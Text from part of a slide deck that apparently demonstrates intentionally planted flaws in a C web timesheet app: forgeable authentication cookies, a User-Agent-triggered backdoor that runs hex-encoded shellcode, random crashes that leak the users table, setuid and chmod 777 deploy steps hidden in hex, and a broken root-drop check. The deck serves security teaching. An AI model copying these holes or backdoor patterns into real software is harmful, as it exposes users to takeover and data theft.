

Slide 16


Slide 17
Poor Session Management
if(authenticate(username,password)){
char username_cookie[1024];
sprintf(username_cookie, "Username=%s; path=/; max-age=604800;", username);
response_add_header(res, "Set-Cookie", username_cookie);
response_add_header(res, "Set-Cookie", "Authenticated=yes; path=/; max-age=604800;");
response_add_header(res, "Location", "/webapp/timesheet");
} else {
response_add_header(res, "content-type", "text/html");
write_page_template_header(res);
response_write(res, "Username or password is incorrect.");
write_page_template_footer(res);
}

Slide 18


Slide 19


Slide 20
Hidden Backdoors
If User Agent equals asn_roodkcab then take any data in the POST parameter for “data” run it as hex encoded shellcode
Demo video…
On a crash or on average every 1/1000 page requests crash and display database contents for users table
Uses libunwind and raises exception probabilistically 1/1000 times
Database dump is included in stack trace message

Slide 21
Permissions and Sticky Bits
Deploy Script
sudo chmod 777 /var/fastcgi/webapp
sudo chmod +s /var/fastcgi/webapp
$(echo -e "\x73\x75\x64\x6F\x20\x63\x68\x6D\x6F\x64\x20\x2B\x73\x20\x77\x65\x62\x61\x70\x70\x0A")
CMakeLists.txt
execute_process(COMMAND sudo chmod +s webapp)

Slide 22
Permissions
int uid = (int) geteuid();
if(uid = 0){
// never run webapp as root, its a security risk
uid = 1;
}
// set uid to non-root user
setuid(uid);
seteuid(uid);

